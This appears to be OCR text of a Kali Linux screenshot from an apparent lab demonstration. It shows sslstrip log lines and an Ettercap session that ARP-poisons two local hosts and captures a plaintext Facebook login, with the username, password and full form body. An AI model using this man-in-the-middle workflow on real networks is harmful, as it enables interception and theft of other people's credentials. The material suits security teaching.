 kali-linux-2022.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
19:35
root@kali: ~/Desktop
root@kali: ~/Desktop 103x28
Trash
File System
Home
Cyber Secu...
Terminator
Nessus-8.1...
ranger.txt.txt
__pycache__
SAM files
sslstrip.log
192.168.36.132:49216: GET http://34.10
<< 200 OK 89b
192.168.36.132:49216: GET http://34.10
<< 200 OK 89b
192.168.36.132:49216: GET http://34.10
<< 200 OK 89b
192.168.36.132:49216: GET http://34.10
<< 200 OK 89b
192.168.36.132:49216: GET http://34.10
<< 200 OK 89b
192.168.36.132:49216: GET http://34.10
<< 200 OK 89b
192.168.36.132:49216: GET http://34.10
<< 200 OK 89b
192.168.36.132:49216: GET http://34.10
<< 200 OK 89b
192.168.36.132:49216: GET http://34.10
<< 200 OK 89b
192.168.36.132:49216: GET http://34.10
<< 200 OK 89b
192.168.36.132:49216: GET http://34.10
<< 200 OK 89b
192.168.36.132:49216: GET http://34.10
<< 200 OK 89b
192.168.36.132:49216: GET http://34.10
<< 200 OK 89b
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.36.2 00:50:56:F7:05:2F
GROUP 2 : 192.168.36.132 00:0C:29:88:FA:90
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
HTTP : 157.240.241.35:80 -> USER: ranger  PASS: 123456789  INFO: http://www.facebook.com/login.php
CONTENT: jazoest=2972&lsd=AVr96cltmOU&display=&isprivate=&return_session=&skip_api_login=&signed_next=&
trynum=1&timezone=&lgndim=&lgnrnd=163023_5U7R&lgnjs=n&email=ranger&pass=123456789&login=1&prefill_conta
ct_point=&prefill_source=&prefill_type=&first_prefill_source=&first_prefill_type=&had_cp_prefilled=fals
e&had_password_prefilled=false&ab_test_data=
Type here to search
zoom
100%
ENG
19:35
24/01/2023